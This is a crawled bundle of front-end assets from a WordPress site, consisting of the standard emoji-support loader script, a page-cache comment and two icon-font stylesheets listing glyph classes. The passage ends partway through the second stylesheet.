const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sopisdew.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 07:29:28 -->

--- FILE ---
content_type: text/css
request_url: https://www.sopisdew.org/wp-content/themes/evockans/css/icomoon.css?ver=6.9
body_size: 3232
content:
@font-face{font-family:'icomoon';src:url(../fonts/icomoon.eot?onp43a);src:url(../fonts/icomoon.eot?onp43a#iefix) format("embedded-opentype"),url(../fonts/icomoon.ttf?onp43a) format("truetype"),url(../fonts/icomoon.woff?onp43a) format("woff"),url(../fonts/icomoon.svg?onp43a#icomoon) format("svg");font-weight:400;font-style:normal}[class^="icon-"],[class*=" icon-"]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:'icomoon'}.icon-settings-1:before{content:"\e900"}.icon-skills:before{content:"\e901"}.icon-rating:before{content:"\e902"}.icon-hierarchical-structure-2:before{content:"\e903"}.icon-laptop-2:before{content:"\e904"}.icon-user-2:before{content:"\e905"}.icon-teamwork-2:before{content:"\e906"}.icon-cloud-computing-1:before{content:"\e907"}.icon-goal:before{content:"\e908"}.icon-idea-5:before{content:"\e909"}.icon-laptop-1:before{content:"\e90a"}.icon-idea-4:before{content:"\e90b"}.icon-clipboard-3:before{content:"\e90c"}.icon-reading:before{content:"\e90d"}.icon-teamwork-1:before{content:"\e90e"}.icon-file-7:before{content:"\e90f"}.icon-idea-3:before{content:"\e910"}.icon-money-bag-3:before{content:"\e911"}.icon-payment-method:before{content:"\e912"}.icon-hierarchical-structure-1:before{content:"\e913"}.icon-browser-6:before{content:"\e914"}.icon-money-2:before{content:"\e915"}.icon-online-shop:before{content:"\e916"}.icon-hierarchical-structure:before{content:"\e917"}.icon-tablet-5:before{content:"\e918"}.icon-presentation-1:before{content:"\e919"}.icon-teamwork:before{content:"\e91a"}.icon-contract-3:before{content:"\e91b"}.icon-file-6:before{content:"\e91c"}.icon-cheque-1:before{content:"\e91d"}.icon-analytics-11:before{content:"\e91e"}.icon-file-5:before{content:"\e91f"}.icon-analytics-10:before{content:"\e920"}.icon-contract-2:before{content:"\e921"}.icon-stopwatch-1:before{content:"\e922"}.icon-coins:before{content:"\e923"}.icon-safe-box:before{content:"\e924"}.icon-bank-1:before{content:"\e925"}.icon-shopping-cart-1:before{content:"\e926"}.icon-exchange-1:before{content:"\e927"}.icon-pendrive:before{content:"\e928"}.icon-shield-1:before{content:"\e929"}.icon-calculator-1:before{content:"\e92a"}.icon-tablet-4:before{content:"\e92b"}.icon-briefcase:before{content:"\e92c"}.icon-job-search:before{content:"\e92d"}.icon-analytics-9:before{content:"\e92e"}.icon-calendar-1:before{content:"\e92f"}.icon-idea-2:before{content:"\e930"}.icon-employee:before{content:"\e931"}.icon-earth-globe-1:before{content:"\e932"}.icon-magnet:before{content:"\e933"}.icon-podium:before{content:"\e934"}.icon-idea-1:before{content:"\e935"}.icon-calendar:before{content:"\e936"}.icon-analytics-8:before{content:"\e937"}.icon-browser-5:before{content:"\e938"}.icon-profits-1:before{content:"\e939"}.icon-loss:before{content:"\e93a"}.icon-tablet-3:before{content:"\e93b"}.icon-analytics-7:before{content:"\e93c"}.icon-money-1:before{content:"\e93d"}.icon-user-1:before{content:"\e93e"}.icon-compass:before{content:"\e93f"}.icon-analytics-6:before{content:"\e940"}.icon-money-bag-2:before{content:"\e941"}.icon-cellphone:before{content:"\e942"}.icon-banking-1:before{content:"\e943"}.icon-analytics-5:before{content:"\e944"}.icon-stopwatch:before{content:"\e945"}.icon-folder-3:before{content:"\e946"}.icon-analytics-4:before{content:"\e947"}.icon-businessman:before{content:"\e948"}.icon-settings:before{content:"\e949"}.icon-earth-globe:before{content:"\e94a"}.icon-tablet-2:before{content:"\e94b"}.icon-contract-1:before{content:"\e94c"}.icon-banking:before{content:"\e94d"}.icon-user:before{content:"\e94e"}.icon-building-1:before{content:"\e94f"}.icon-money-bag-1:before{content:"\e950"}.icon-diamond:before{content:"\e951"}.icon-abacus:before{content:"\e952"}.icon-watch-1:before{content:"\e953"}.icon-atm:before{content:"\e954"}.icon-chat:before{content:"\e955"}.icon-analytics-3:before{content:"\e956"}.icon-website-1:before{content:"\e957"}.icon-gold-ingots:before{content:"\e958"}.icon-file-4:before{content:"\e959"}.icon-folder-2:before{content:"\e95a"}.icon-tablet-1:before{content:"\e95b"}.icon-folder-1:before{content:"\e95c"}.icon-exchange:before{content:"\e95d"}.icon-contract:before{content:"\e95e"}.icon-balance:before{content:"\e95f"}.icon-shopping-cart:before{content:"\e960"}.icon-idea:before{content:"\e961"}.icon-shopping-basket-2:before{content:"\e962"}.icon-shopping-basket-1:before{content:"\e963"}.icon-analytics-2:before{content:"\e964"}.icon-open:before{content:"\e965"}.icon-file-3:before{content:"\e966"}.icon-package:before{content:"\e967"}.icon-shopping-basket:before{content:"\e968"}.icon-new:before{content:"\e969"}.icon-price:before{content:"\e96a"}.icon-sale:before{content:"\e96b"}.icon-browser-4:before{content:"\e96c"}.icon-browser-3:before{content:"\e96d"}.icon-certificate-1:before{content:"\e96e"}.icon-building:before{content:"\e96f"}.icon-file-2:before{content:"\e970"}.icon-monitor-3:before{content:"\e971"}.icon-monitor-2:before{content:"\e972"}.icon-analytics-1:before{content:"\e973"}.icon-laptop:before{content:"\e974"}.icon-certificate:before{content:"\e975"}.icon-clipboard-2:before{content:"\e976"}.icon-browser-2:before{content:"\e977"}.icon-road:before{content:"\e978"}.icon-presentation:before{content:"\e979"}.icon-watch:before{content:"\e97a"}.icon-browser-1:before{content:"\e97b"}.icon-folder:before{content:"\e97c"}.icon-clipboard-1:before{content:"\e97d"}.icon-analytics:before{content:"\e97e"}.icon-clipboard:before{content:"\e97f"}.icon-browser:before{content:"\e980"}.icon-smartphone:before{content:"\e981"}.icon-billboard:before{content:"\e982"}.icon-cheque:before{content:"\e983"}.icon-tablet:before{content:"\e984"}.icon-monitor-1:before{content:"\e985"}.icon-calculator:before{content:"\e986"}.icon-money:before{content:"\e987"}.icon-cloud-computing:before{content:"\e988"}.icon-wallet:before{content:"\e989"}.icon-money-bag:before{content:"\e98a"}.icon-monitor:before{content:"\e98b"}.icon-profits:before{content:"\e98c"}.icon-bank:before{content:"\e98d"}.icon-responsive:before{content:"\e98e"}.icon-file-1:before{content:"\e98f"}.icon-website:before{content:"\e990"}.icon-network-1:before{content:"\e991"}.icon-shield:before{content:"\e992"}.icon-clock:before{content:"\e993"}.icon-file:before{content:"\e994"}.icon-network:before{content:"\e995"}.icon-worldwide-2:before{content:"\e996"}.icon-worldwide-1:before{content:"\e997"}.icon-diamond-2:before{content:"\e998"}.icon-hourglass-2:before{content:"\e999"}.icon-hourglass-1:before{content:"\e99a"}.icon-hourglass:before{content:"\e99b"}.icon-team-2:before{content:"\e99c"}.icon-user-7:before{content:"\e99d"}.icon-team-1:before{content:"\e99e"}.icon-user-6:before{content:"\e99f"}.icon-team:before{content:"\e9a0"}.icon-profits-5:before{content:"\e9a1"}.icon-loss-4:before{content:"\e9a2"}.icon-switch:before{content:"\e9a3"}.icon-briefcase-6:before{content:"\e9a4"}.icon-briefcase-5:before{content:"\e9a5"}.icon-strategy:before{content:"\e9a6"}.icon-analytics-22:before{content:"\e9a7"}.icon-stamp:before{content:"\e9a8"}.icon-clipboard-6:before{content:"\e9a9"}.icon-shopping-bag:before{content:"\e9aa"}.icon-settings-12:before{content:"\e9ab"}.icon-diamond-1:before{content:"\e9ac"}.icon-sales-1:before{content:"\e9ad"}.icon-sales:before{content:"\e9ae"}.icon-diamond2:before{content:"\e9af"}.icon-startup:before{content:"\e9b0"}.icon-profits-4:before{content:"\e9b1"}.icon-profits-3:before{content:"\e9b2"}.icon-clipboard-5:before{content:"\e9b3"}.icon-clipboard-4:before{content:"\e9b4"}.icon-clipboard-32:before{content:"\e9b5"}.icon-shield2:before{content:"\e9b6"}.icon-clipboard-22:before{content:"\e9b7"}.icon-user-5:before{content:"\e9b8"}.icon-user-4:before{content:"\e9b9"}.icon-user-3:before{content:"\e9ba"}.icon-user-22:before{content:"\e9bb"}.icon-user-12:before{content:"\e9bc"}.icon-settings2:before{content:"\e9bd"}.icon-airplane:before{content:"\e9be"}.icon-puzzle:before{content:"\e9bf"}.icon-percentage:before{content:"\e9c0"}.icon-users-2:before{content:"\e9c1"}.icon-users-1:before{content:"\e9c2"}.icon-users:before{content:"\e9c3"}.icon-bow-tie:before{content:"\e9c4"}.icon-hierarchical-structure-12:before{content:"\e9c5"}.icon-tablet-12:before{content:"\e9c6"}.icon-tablet2:before{content:"\e9c7"}.icon-businessman-5:before{content:"\e9c8"}.icon-businessman-4:before{content:"\e9c9"}.icon-bar-chart:before{content:"\e9ca"}.icon-exchange-3:before{content:"\e9cb"}.icon-monitor-12:before{content:"\e9cc"}.icon-monitor2:before{content:"\e9cd"}.icon-smartphone-3:before{content:"\e9ce"}.icon-smartphone-2:before{content:"\e9cf"}.icon-smartphone-1:before{content:"\e9d0"}.icon-smartphone2:before{content:"\e9d1"}.icon-browser2:before{content:"\e9d2"}.icon-man-1:before{content:"\e9d3"}.icon-man:before{content:"\e9d4"}.icon-telemarketer-1:before{content:"\e9d5"}.icon-exchange-2:before{content:"\e9d6"}.icon-infographic:before{content:"\e9d7"}.icon-pie-chart-1:before{content:"\e9d8"}.icon-pie-chart:before{content:"\e9d9"}.icon-profits-2:before{content:"\e9da"}.icon-line-chart-1:before{content:"\e9db"}.icon-line-chart:before{content:"\e9dc"}.icon-profits-12:before{content:"\e9dd"}.icon-handshake:before{content:"\e9de"}.icon-analytics-12:before{content:"\e9df"}.icon-analytics2:before{content:"\e9e0"}.icon-folder-4:before{content:"\e9e1"}.icon-folder-32:before{content:"\e9e2"}.icon-folder-22:before{content:"\e9e3"}.icon-folder-12:before{content:"\e9e4"}.icon-folder2:before{content:"\e9e5"}.icon-telemarketer:before{content:"\e9e6"}.icon-businesswoman-1:before{content:"\e9e7"}.icon-businesswoman:before{content:"\e9e8"}.icon-businessman-3:before{content:"\e9e9"}.icon-briefcase-4:before{content:"\e9ea"}.icon-briefcase-3:before{content:"\e9eb"}.icon-payment-3:before{content:"\e9ec"}.icon-payment-2:before{content:"\e9ed"}.icon-payment-1:before{content:"\e9ee"}.icon-payment:before{content:"\e9ef"}.icon-businessman-2:before{content:"\e9f0"}.icon-briefcase-2:before{content:"\e9f1"}.icon-briefcase-1:before{content:"\e9f2"}.icon-networking-2:before{content:"\e9f3"}.icon-networking-1:before{content:"\e9f4"}.icon-diploma:before{content:"\e9f5"}.icon-loss-3:before{content:"\e9f6"}.icon-loss-2:before{content:"\e9f7"}.icon-loss-1:before{content:"\e9f8"}.icon-exchange-12:before{content:"\e9f9"}.icon-user2:before{content:"\e9fa"}.icon-worldwide:before{content:"\e9fb"}.icon-networking:before{content:"\e9fc"}.icon-exchange2:before{content:"\e9fd"}.icon-knight:before{content:"\e9fe"}.icon-chat2:before{content:"\e9ff"}.icon-calendar2:before{content:"\ea00"}.icon-calculator2:before{content:"\ea01"}.icon-businessman-1:before{content:"\ea02"}.icon-businessman2:before{content:"\ea03"}.icon-hierarchical-structure2:before{content:"\ea04"}.icon-balance2:before{content:"\ea05"}.icon-briefcase2:before{content:"\ea06"}.icon-profits2:before{content:"\ea07"}.icon-loss2:before{content:"\ea08"}.icon-clipboard-12:before{content:"\ea09"}.icon-clipboard2:before{content:"\ea0a"}.icon-light-bulb-1:before{content:"\ea0b"}.icon-sprout:before{content:"\ea0c"}.icon-goal2:before{content:"\ea0d"}.icon-visualization:before{content:"\ea0e"}.icon-trophy:before{content:"\ea0f"}.icon-panel:before{content:"\ea10"}.icon-briefcase3:before{content:"\ea11"}.icon-bar-chart2:before{content:"\ea12"}.icon-startup2:before{content:"\ea13"}.icon-dollar:before{content:"\ea14"}.icon-thinking:before{content:"\ea15"}.icon-management:before{content:"\ea16"}.icon-time:before{content:"\ea17"}.icon-light-bulb:before{content:"\ea18"}.icon-humanpictos:before{content:"\ea19"}.icon-team2:before{content:"\ea1a"}.icon-package2:before{content:"\ea1b"}.icon-teamwork2:before{content:"\ea1c"}.icon-care:before{content:"\ea1d"}.icon-handshake2:before{content:"\ea1e"}.icon-puzzle2:before{content:"\ea1f"}.icon-networking-22:before{content:"\ea20"}.icon-user-13:before{content:"\ea21"}.icon-user3:before{content:"\ea22"}.icon-chat3:before{content:"\ea23"}.icon-networking-12:before{content:"\ea24"}.icon-group:before{content:"\ea25"}.icon-worldwide2:before{content:"\ea26"}.icon-podium2:before{content:"\ea27"}.icon-idea-22:before{content:"\ea28"}.icon-laptop-12:before{content:"\ea29"}.icon-target:before{content:"\ea2a"}.icon-networking2:before{content:"\ea2b"}.icon-idea-12:before{content:"\ea2c"}.icon-coin-1:before{content:"\ea2d"}.icon-presentation2:before{content:"\ea2e"}.icon-flag:before{content:"\ea2f"}.icon-diamond3:before{content:"\ea30"}.icon-like:before{content:"\ea31"}.icon-settings3:before{content:"\ea32"}.icon-ipo:before{content:"\ea33"}.icon-contract2:before{content:"\ea34"}.icon-line-chart2:before{content:"\ea35"}.icon-coin:before{content:"\ea36"}.icon-idea2:before{content:"\ea37"}.icon-hourglass2:before{content:"\ea38"}.icon-laptop2:before{content:"\ea39"}.icon-money-bag2:before{content:"\ea3a"}.icon-stationery:before{content:"\ea3b"}.icon-growth:before{content:"\ea3c"}.icon-hand:before{content:"\ea3d"}.icon-calendar3:before{content:"\ea3e"}.icon-coins2:before{content:"\ea3f"}.icon-hourglass3:before{content:"\ea40"}.icon-binoculars:before{content:"\ea41"}.icon-idea-13:before{content:"\ea42"}.icon-chat4:before{content:"\ea43"}.icon-medal:before{content:"\ea44"}.icon-coffee:before{content:"\ea45"}.icon-team3:before{content:"\ea46"}.icon-money2:before{content:"\ea47"}.icon-research:before{content:"\ea48"}.icon-mobile-phone:before{content:"\ea49"}.icon-diagram:before{content:"\ea4a"}.icon-learning:before{content:"\ea4b"}.icon-planning:before{content:"\ea4c"}.icon-lifebuoy:before{content:"\ea4d"}.icon-compass2:before{content:"\ea4e"}.icon-seo:before{content:"\ea4f"}.icon-startup3:before{content:"\ea50"}.icon-browser-12:before{content:"\ea51"}.icon-innovation:before{content:"\ea52"}.icon-world-wide:before{content:"\ea53"}.icon-like2:before{content:"\ea54"}.icon-browser3:before{content:"\ea55"}.icon-development:before{content:"\ea56"}.icon-hot-air-balloon:before{content:"\ea57"}.icon-wallet2:before{content:"\ea58"}.icon-puzzle3:before{content:"\ea59"}.icon-paper-plane:before{content:"\ea5a"}.icon-statistics:before{content:"\ea5b"}.icon-report:before{content:"\ea5c"}.icon-growth-1:before{content:"\ea5d"}.icon-brain:before{content:"\ea5e"}.icon-chart:before{content:"\ea5f"}.icon-idea3:before{content:"\ea60"}.icon-teamwork3:before{content:"\ea61"}.icon-worldwide3:before{content:"\ea62"}.icon-networking3:before{content:"\ea63"}.icon-vision:before{content:"\ea64"}.icon-question:before{content:"\ea65"}.icon-trophy2:before{content:"\ea66"}.icon-megaphone:before{content:"\ea67"}.icon-analytics3:before{content:"\ea68"}.icon-target2:before{content:"\ea69"}.icon-strategy2:before{content:"\ea6a"}.icon-goal3:before{content:"\ea6b"}.icon-rocket:before{content:"\ea6c"}.icon-growth2:before{content:"\ea6d"}.icon-cooperate:before{content:"\ea6e"}.icon-analytics4:before{content:"\ea6f"}.icon-analytics-13:before{content:"\ea70"}.icon-analytics-23:before{content:"\ea71"}.icon-analytics-32:before{content:"\ea72"}.icon-analytics-42:before{content:"\ea73"}.icon-analytics-52:before{content:"\ea74"}.icon-analytics-62:before{content:"\ea75"}.icon-analytics-72:before{content:"\ea76"}.icon-analytics-82:before{content:"\ea77"}.icon-analytics-92:before{content:"\ea78"}.icon-analytics-102:before{content:"\ea79"}.icon-analytics-112:before{content:"\ea7a"}.icon-analytics-122:before{content:"\ea7b"}.icon-analytics-132:before{content:"\ea7c"}.icon-analytics-14:before{content:"\ea7d"}.icon-analytics-15:before{content:"\ea7e"}.icon-analytics-16:before{content:"\ea7f"}.icon-analytics-17:before{content:"\ea80"}.icon-analytics-18:before{content:"\ea81"}.icon-analytics-19:before{content:"\ea82"}.icon-analytics-20:before{content:"\ea83"}.icon-analytics-21:before{content:"\ea84"}.icon-analytics-222:before{content:"\ea85"}.icon-analytics-232:before{content:"\ea86"}.icon-analytics-24:before{content:"\ea87"}.icon-analytics-25:before{content:"\ea88"}.icon-analytics-26:before{content:"\ea89"}.icon-analytics-27:before{content:"\ea8a"}.icon-analytics-28:before{content:"\ea8b"}.icon-analytics-29:before{content:"\ea8c"}.icon-analytics-30:before{content:"\ea8d"}.icon-analytics-31:before{content:"\ea8e"}.icon-analytics-322:before{content:"\ea8f"}.icon-analytics-33:before{content:"\ea90"}.icon-analytics-34:before{content:"\ea91"}.icon-analytics-35:before{content:"\ea92"}.icon-analytics-36:before{content:"\ea93"}.icon-analytics-37:before{content:"\ea94"}.icon-analytics-38:before{content:"\ea95"}.icon-analytics-39:before{content:"\ea96"}.icon-analytics-40:before{content:"\ea97"}.icon-analytics-41:before{content:"\ea98"}.icon-analytics-422:before{content:"\ea99"}.icon-analytics-43:before{content:"\ea9a"}.icon-gear:before{content:"\ea9b"}.icon-hierarchical-structure3:before{content:"\ea9c"}.icon-loss3:before{content:"\ea9d"}.icon-profits3:before{content:"\ea9e"}.icon-sitemap:before{content:"\ea9f"}.icon-timeline:before{content:"\eaa0"}.icon-aim:before{content:"\eaa1"}.icon-bar-chart3:before{content:"\eaa2"}.icon-bookmark:before{content:"\eaa3"}.icon-browser4:before{content:"\eaa4"}.icon-browser-13:before{content:"\eaa5"}.icon-browser-22:before{content:"\eaa6"}.icon-browser-32:before{content:"\eaa7"}.icon-browser-42:before{content:"\eaa8"}.icon-browser-52:before{content:"\eaa9"}.icon-browser-62:before{content:"\eaaa"}.icon-bug:before{content:"\eaab"}.icon-cloud-computing2:before{content:"\eaac"}.icon-computer:before{content:"\eaad"}.icon-document:before{content:"\eaae"}.icon-document-1:before{content:"\eaaf"}.icon-exchange3:before{content:"\eab0"}.icon-file2:before{content:"\eab1"}.icon-folder3:before{content:"\eab2"}.icon-folder-13:before{content:"\eab3"}.icon-funnel:before{content:"\eab4"}.icon-hard-drive:before{content:"\eab5"}.icon-idea4:before{content:"\eab6"}.icon-key:before{content:"\eab7"}.icon-like3:before{content:"\eab8"}.icon-link:before{content:"\eab9"}.icon-mail:before{content:"\eaba"}.icon-map:before{content:"\eabb"}.icon-medal2:before{content:"\eabc"}.icon-megaphone2:before{content:"\eabd"}.icon-newspaper:before{content:"\eabe"}.icon-online-store:before{content:"\eabf"}.icon-padlock:before{content:"\eac0"}.icon-pie-chart2:before{content:"\eac1"}.icon-school-material:before{content:"\eac2"}.icon-screen:before{content:"\eac3"}.icon-search:before{content:"\eac4"}.icon-search-engine:before{content:"\eac5"}.icon-search-engine-1:before{content:"\eac6"}.icon-seo2:before{content:"\eac7"}.icon-server:before{content:"\eac8"}.icon-settings4:before{content:"\eac9"}.icon-shopping-bag2:before{content:"\eaca"}.icon-smartphone3:before{content:"\eacb"}.icon-speech-bubble:before{content:"\eacc"}.icon-speedometer:before{content:"\eacd"}.icon-target3:before{content:"\eace"}.icon-trophy3:before{content:"\eacf"}.icon-typewriter:before{content:"\ead0"}.icon-user4:before{content:"\ead1"}.icon-video-player:before{content:"\ead2"}.icon-browser5:before{content:"\ead3"}.icon-browser-14:before{content:"\ead4"}.icon-chat5:before{content:"\ead5"}.icon-cloud-data:before{content:"\ead6"}.icon-computing-cloud:before{content:"\ead7"}.icon-cursor:before{content:"\ead8"}.icon-devices:before{content:"\ead9"}.icon-diagram2:before{content:"\eada"}.icon-email:before{content:"\eadb"}.icon-folders:before{content:"\eadc"}.icon-hosting:before{content:"\eadd"}.icon-key2:before{content:"\eade"}.icon-laptop3:before{content:"\eadf"}.icon-light-bulb2:before{content:"\eae0"}.icon-link2:before{content:"\eae1"}.icon-monitoring:before{content:"\eae2"}.icon-payment-method2:before{content:"\eae3"}.icon-photo-camera:before{content:"\eae4"}.icon-rocket2:before{content:"\eae5"}.icon-search2:before{content:"\eae6"}.icon-search-1:before{content:"\eae7"}.icon-search-2:before{content:"\eae8"}.icon-server2:before{content:"\eae9"}.icon-shopping-cart2:before{content:"\eaea"}.icon-smartphone4:before{content:"\eaeb"}.icon-speedometer2:before{content:"\eaec"}.icon-support:before{content:"\eaed"}.icon-tag:before{content:"\eaee"}.icon-time2:before{content:"\eaef"}.icon-website2:before{content:"\eaf0"}

--- FILE ---
content_type: text/css
request_url: https://www.sopisdew.org/wp-content/themes/evockans/css/simple-line-icons.css?ver=6.9
body_size: 2216
content:
@font-face{font-family:'simple-line-icons';src:url(../fonts/Simple-Line-Icons.eot?v=2.4.0);src:url(../fonts/Simple-Line-Icons.eot?v=2.4.0#iefix) format("embedded-opentype"),url(../fonts/Simple-Line-Icons.woff2?v=2.4.0) format("woff2"),url(../fonts/Simple-Line-Icons.ttf?v=2.4.0) format("truetype"),url(../fonts/Simple-Line-Icons.woff?v=2.4.0) format("woff"),url(../fonts/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons) format("svg");font-weight:400;font-style:normal}.iconsl-user,.iconsl-people,.iconsl-user-female,.iconsl-user-follow,.iconsl-user-following,.iconsl-user-unfollow,.iconsl-login,.iconsl-logout,.iconsl-emotsmile,.iconsl-phone,.iconsl-call-end,.iconsl-call-in,.iconsl-call-out,.iconsl-map,.iconsl-location-pin,.iconsl-direction,.iconsl-directions,.iconsl-compass,.iconsl-layers,.iconsl-menu,.iconsl-list,.iconsl-options-vertical,.iconsl-options,.iconsl-arrow-down,.iconsl-arrow-left,.iconsl-arrow-right,.iconsl-arrow-up,.iconsl-arrow-up-circle,.iconsl-arrow-left-circle,.iconsl-arrow-right-circle,.iconsl-arrow-down-circle,.iconsl-check,.iconsl-clock,.iconsl-plus,.iconsl-minus,.iconsl-close,.iconsl-event,.iconsl-exclamation,.iconsl-organization,.iconsl-trophy,.iconsl-screen-smartphone,.iconsl-screen-desktop,.iconsl-plane,.iconsl-notebook,.iconsl-mustache,.iconsl-mouse,.iconsl-magnet,.iconsl-energy,.iconsl-disc,.iconsl-cursor,.iconsl-cursor-move,.iconsl-crop,.iconsl-chemistry,.iconsl-speedometer,.iconsl-shield,.iconsl-screen-tablet,.iconsl-magic-wand,.iconsl-hourglass,.iconsl-graduation,.iconsl-ghost,.iconsl-game-controller,.iconsl-fire,.iconsl-eyeglass,.iconsl-envelope-open,.iconsl-envelope-letter,.iconsl-bell,.iconsl-badge,.iconsl-anchor,.iconsl-wallet,.iconsl-vector,.iconsl-speech,.iconsl-puzzle,.iconsl-printer,.iconsl-present,.iconsl-playlist,.iconsl-pin,.iconsl-picture,.iconsl-handbag,.iconsl-globe-alt,.iconsl-globe,.iconsl-folder-alt,.iconsl-folder,.iconsl-film,.iconsl-feed,.iconsl-drop,.iconsl-drawer,.iconsl-docs,.iconsl-doc,.iconsl-diamond,.iconsl-cup,.iconsl-calculator,.iconsl-bubbles,.iconsl-briefcase,.iconsl-book-open,.iconsl-basket-loaded,.iconsl-basket,.iconsl-bag,.iconsl-action-undo,.iconsl-action-redo,.iconsl-wrench,.iconsl-umbrella,.iconsl-trash,.iconsl-tag,.iconsl-support,.iconsl-frame,.iconsl-size-fullscreen,.iconsl-size-actual,.iconsl-shuffle,.iconsl-share-alt,.iconsl-share,.iconsl-rocket,.iconsl-question,.iconsl-pie-chart,.iconsl-pencil,.iconsl-note,.iconsl-loop,.iconsl-home,.iconsl-grid,.iconsl-graph,.iconsl-microphone,.iconsl-music-tone-alt,.iconsl-music-tone,.iconsl-earphones-alt,.iconsl-earphones,.iconsl-equalizer,.iconsl-like,.iconsl-dislike,.iconsl-control-start,.iconsl-control-rewind,.iconsl-control-play,.iconsl-control-pause,.iconsl-control-forward,.iconsl-control-end,.iconsl-volume-1,.iconsl-volume-2,.iconsl-volume-off,.iconsl-calendar,.iconsl-bulb,.iconsl-chart,.iconsl-ban,.iconsl-bubble,.iconsl-camrecorder,.iconsl-camera,.iconsl-cloud-download,.iconsl-cloud-upload,.iconsl-envelope,.iconsl-eye,.iconsl-flag,.iconsl-heart,.iconsl-info,.iconsl-key,.iconsl-link,.iconsl-lock,.iconsl-lock-open,.iconsl-magnifier,.iconsl-magnifier-add,.iconsl-magnifier-remove,.iconsl-paper-clip,.iconsl-paper-plane,.iconsl-power,.iconsl-refresh,.iconsl-reload,.iconsl-settings,.iconsl-star,.iconsl-symbol-female,.iconsl-symbol-male,.iconsl-target,.iconsl-credit-card,.iconsl-paypal,.iconsl-social-tumblr,.iconsl-social-twitter,.iconsl-social-facebook,.iconsl-social-instagram,.iconsl-social-linkedin,.iconsl-social-pinterest,.iconsl-social-github,.iconsl-social-google,.iconsl-social-reddit,.iconsl-social-skype,.iconsl-social-dribbble,.iconsl-social-behance,.iconsl-social-foursqare,.iconsl-social-soundcloud,.iconsl-social-spotify,.iconsl-social-stumbleupon,.iconsl-social-youtube,.iconsl-social-dropbox,.iconsl-social-vkontakte,.iconsl-social-steam{font-family:'simple-line-icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.iconsl-user:before{content:"\e005"}.iconsl-people:before{content:"\e001"}.iconsl-user-female:before{content:"\e000"}.iconsl-user-follow:before{content:"\e002"}.iconsl-user-following:before{content:"\e003"}.iconsl-user-unfollow:before{content:"\e004"}.iconsl-login:before{content:"\e066"}.iconsl-logout:before{content:"\e065"}.iconsl-emotsmile:before{content:"\e021"}.iconsl-phone:before{content:"\e600"}.iconsl-call-end:before{content:"\e048"}.iconsl-call-in:before{content:"\e047"}.iconsl-call-out:before{content:"\e046"}.iconsl-map:before{content:"\e033"}.iconsl-location-pin:before{content:"\e096"}.iconsl-direction:before{content:"\e042"}.iconsl-directions:before{content:"\e041"}.iconsl-compass:before{content:"\e045"}.iconsl-layers:before{content:"\e034"}.iconsl-menu:before{content:"\e601"}.iconsl-list:before{content:"\e067"}.iconsl-options-vertical:before{content:"\e602"}.iconsl-options:before{content:"\e603"}.iconsl-arrow-down:before{content:"\e604"}.iconsl-arrow-left:before{content:"\e605"}.iconsl-arrow-right:before{content:"\e606"}.iconsl-arrow-up:before{content:"\e607"}.iconsl-arrow-up-circle:before{content:"\e078"}.iconsl-arrow-left-circle:before{content:"\e07a"}.iconsl-arrow-right-circle:before{content:"\e079"}.iconsl-arrow-dow